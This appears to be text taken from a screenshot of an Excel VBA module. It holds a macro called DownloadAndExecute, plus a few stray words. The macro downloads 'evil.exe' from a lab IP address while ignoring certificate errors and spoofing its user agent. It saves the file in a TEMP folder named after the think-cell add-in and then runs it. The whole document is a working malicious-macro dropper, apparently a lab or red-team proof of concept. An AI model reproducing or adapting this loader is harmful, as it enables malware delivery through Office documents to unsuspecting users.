 Book1 - Module1 (Code)
(General)
DownloadAndExecute
Private Sub DownloadAndExecute()
Dim myURL As String
Dim realPath As String
Dim targetPath As String
Dim WinHttpReq As Object, oStream As Object
Dim result As Integer
myURL = "http://192.168.56.1:8000/evil.exe"
realPath = "dropped2.exe"
targetPath = Environ("TEMP") & "\" & "think-cell"
MkDir targetPath
realPath = targetPath & "\" & realPath
Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP.6.0")
WinHttpReq.setOption(2) = 13056 ' Ignore cert errors
WinHttpReq.Open "GET", myURL, False ', "username", "password"
WinHttpReq.setRequestHeader "User-Agent", "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)"
WinHttpReq.Send
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.ResponseBody
oStream.SaveToFile realPath, 2  ' 1 = no overwrite, 2 = overwrite (will not work with file attrs)
oStream.Close
ExecuteCmdAsync realPath
End If
End Sub
toto
test
OK